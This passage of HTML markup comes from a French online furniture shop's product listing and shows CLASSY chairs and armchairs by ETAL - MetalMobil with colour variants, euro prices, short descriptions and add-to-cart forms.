href="https://www.100chaises.fr/2834-102072-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2834-102066-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2834-102060-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <a href="https://www.100chaises.fr/2834-102058-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2834-102054-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2834-102055-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2834-102056-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2834-102057-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2834-102059-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2834-102055-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016">Fauteuil confort design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, convient pour l'intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse. Couleur disponible argile, vert olive, noir, blanc, jaune curry, bleu d'eau. Avec coussin d'assise garnie de mousse polyuréthane, habillage tissu tissé,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2834&amp;id_product_attribute=102055" method="post"><input type="hidden" name="id_product" value="2834"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/92688-large_default/fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.jpg"><meta itemprop="name" content="Fauteuil confort design CLASSY, piétement acier peint ou chromé, assise coque plastique couleur avec coussin - Lot de 2 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2834-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html"/><meta itemprop="description" content="Fauteuil confort design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, convient pour l&#039;intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse. Couleur disponible argile, vert olive, noir, blanc, jaune curry, bleu d&#039;eau. Avec coussin d&#039;assise garnie de mousse polyuréthane, habillage tissu tissé,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="631.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2836" data-id-product-attribute="102085"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2836-102085-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3854-etal_bois_vernis-frene_brun" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/92763-home_default/chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.jpg" alt="Chaise design CLASSY-1005N, piétement bois massif de Frêne, assise coque couleur avec coussin d&#039;assise tissu gris." data-full-size-image-url="https://www.100chaises.fr/92763-thickbox_default/chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2836-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html">Chaise confort design CLASSY, piétement Frêne vernis,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2836-102085-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3854-etal_bois_vernis-frene_brun">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2836-102085-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3854-etal_bois_vernis-frene_brun">ETAL-CLASSY-1095N</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2836-102085-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3854-etal_bois_vernis-frene_brun"> <span class="product-price" content="959.52">959,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2836-102082-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3851-etal_bois_vernis-frene_miel" class="color" title="Frêne-miel" style="background-image: url(/img/co/3851.jpg)" ><span class="sr-only">Frêne-miel</span></a> <a href="https://www.100chaises.fr/2836-102078-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2836-102079-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3853-etal_bois_vernis-frene_gris" class="color" title="Frêne-gris" style="background-image: url(/img/co/3853.jpg)" ><span class="sr-only">Frêne-gris</span></a> <a href="https://www.100chaises.fr/2836-102080-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2836-102081-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <a href="https://www.100chaises.fr/2836-102078-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3852-etal_bois_vernis-frene_chataigne" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2836-102087-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3851-etal_bois_vernis-frene_miel" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2836-102092-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3851-etal_bois_vernis-frene_miel" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2836-102097-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3851-etal_bois_vernis-frene_miel" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2836-102102-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021/3851-etal_bois_vernis-frene_miel" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2836-102082-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3851-etal_bois_vernis-frene_miel" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2836-102085-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3854-etal_bois_vernis-frene_brun">Chaise design confort CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, cuisine, salle à mangé, chambre, bureau, convient pour l'intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse. Couleur disponible argile, vert olive, noir, blanc, jaune curry, bleu d'eau. Avec coussin d'assise garnie de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2836&amp;id_product_attribute=102085" method="post"><input type="hidden" name="id_product" value="2836"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/92763-large_default/chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.jpg"><meta itemprop="name" content="Chaise confort design CLASSY, piétement Frêne vernis, assise coque plastique couleur avec coussin tissu - Lot de 2 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2836-chaise-confort-design-classy-pietement-frene-vernis-assise-coque-plastique-couleur-avec-coussin-tissu-lot-de-2-pieces.html"/><meta itemprop="description" content="Chaise design confort CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, cuisine, salle à mangé, chambre, bureau, convient pour l&#039;intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse. Couleur disponible argile, vert olive, noir, blanc, jaune curry, bleu d&#039;eau. Avec coussin d&#039;assise garnie de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="959.52"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2837" data-id-product-attribute="102134"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2837-102134-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021/3853-etal_bois_vernis-frene_gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/92870-home_default/fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.jpg" alt="Fauteuil design confort CLASSY, piétement bois de Frêne massif conique vernis gris, assise coque plastique avec coussin tissu." data-full-size-image-url="https://www.100chaises.fr/92870-thickbox_default/fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2837-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html">Fauteuil design confort CLASSY, piétement bois Frêne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2837-102134-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021/3853-etal_bois_vernis-frene_gris">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2837-102134-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021/3853-etal_bois_vernis-frene_gris">ETAL-CLASSY-1096N</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2837-102134-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021/3853-etal_bois_vernis-frene_gris"> <span class="product-price" content="1113">1&nbsp;113,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2837-102108-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel" class="color" title="Frêne-miel" style="background-image: url(/img/co/3851.jpg)" ><span class="sr-only">Frêne-miel</span></a> <a href="https://www.100chaises.fr/2837-102109-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2837-102110-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3853-etal_bois_vernis-frene_gris" class="color" title="Frêne-gris" style="background-image: url(/img/co/3853.jpg)" ><span class="sr-only">Frêne-gris</span></a> <a href="https://www.100chaises.fr/2837-102111-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2837-102112-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <a href="https://www.100chaises.fr/2837-102108-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2837-102118-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3851-etal_bois_vernis-frene_miel" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2837-102123-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3851-etal_bois_vernis-frene_miel" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2837-102128-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3851-etal_bois_vernis-frene_miel" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2837-102132-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021/3851-etal_bois_vernis-frene_miel" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2837-102113-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3851-etal_bois_vernis-frene_miel" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2837-102134-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html#/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021/3853-etal_bois_vernis-frene_gris">Fauteuil design confort CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, convient pour l'intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse avec accoudoirs. Couleur disponible argile, vert olive, noir, blanc, jaune curry, bleu d'eau. Avec coussin d'assise garnie de mousse polyuréthane,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2837&amp;id_product_attribute=102134" method="post"><input type="hidden" name="id_product" value="2837"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/92870-large_default/fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.jpg"><meta itemprop="name" content="Fauteuil design confort CLASSY, piétement bois Frêne vernis, assise coque couleur avec accoudoirs et coussin - Lot de 2 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2837-fauteuil-design-confort-classy-pietement-bois-frene-vernis-assise-coque-couleur-avec-accoudoirs-et-coussin-lot-de-2-pieces.html"/><meta itemprop="description" content="Fauteuil design confort CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, convient pour l&#039;intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse avec accoudoirs. Couleur disponible argile, vert olive, noir, blanc, jaune curry, bleu d&#039;eau. Avec coussin d&#039;assise garnie de mousse polyuréthane,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1113"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2838" data-id-product-attribute="102162"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2838-102162-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3831-gabriel_tissu_medley-bleu_clair_67006" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/92932-home_default/chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.jpg" alt="Chaise repas confort design..." data-full-size-image-url="https://www.100chaises.fr/92932-thickbox_default/chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2838-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html">Chaise repas confort design CLASSY, piétement acier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2838-102162-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3831-gabriel_tissu_medley-bleu_clair_67006">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2838-102162-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3831-gabriel_tissu_medley-bleu_clair_67006">ETAL-CLASSY-1090M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2838-102162-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3831-gabriel_tissu_medley-bleu_clair_67006"> <span class="product-price" content="470.4">470,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2838-102162-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2838-102166-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2838-102186-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2838-102165-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2838-102182-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a 